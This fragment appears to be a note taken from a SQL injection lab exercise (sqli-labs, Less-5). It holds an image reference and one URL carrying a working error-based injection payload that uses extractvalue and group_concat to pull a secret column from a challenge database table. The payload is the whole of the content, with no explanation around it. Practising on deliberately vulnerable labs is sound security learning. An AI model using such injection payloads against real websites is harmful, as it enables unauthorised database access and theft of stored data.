 http://sqli-labs/Less-5/?id=' or extractvalue(1,concat(0x7e,(select group_concat(secret_NOQD) from challenges.2m4sx0cpn5)))--+